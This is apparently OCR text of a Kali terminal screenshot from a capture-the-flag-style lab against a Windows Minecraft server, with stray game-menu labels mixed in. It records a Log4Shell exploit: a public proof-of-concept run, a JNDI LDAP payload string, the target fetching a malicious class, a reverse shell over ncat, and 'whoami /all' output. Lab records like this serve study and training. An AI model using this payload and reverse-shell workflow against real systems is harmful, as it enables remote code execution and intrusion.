 kali@kali: ~
File Actions Edit View Help
Minecraft* 1.16.5 - Multiplayer (3rd-party Server)
Game Menu
Back to Game
Advancements
Statistics
Give Feedback
Report Bugs
Options...
Open to LAN
Disconnect
└─$ python3 poc.py --userip 10.10.14.33 --lport 8443
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.33:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.33:8000/Exploit.class
10.129.20.151 - - [17/Feb/2024 15:43:02] "GET /Exploit.class HTTP/1.1" 200 -
└─$ rlwrap ncat -lvnp 8443
[6/183]
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8443
Ncat: Listening on 0.0.0.0:8443
Ncat: Connection from 10.129.20.151:49699.
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server> whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
==================== ==============================================
crafty\svc_minecraft S-1-5-21-4088429403-1159899800-2753317549-1002
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ============ ===============================================
===
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled gr
oup
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled gr
oup
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled gr
oup
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled gr
oup
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled gr
oup
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled gr
oup
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled gr
oup
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled gr
oup
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled gr
oup
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------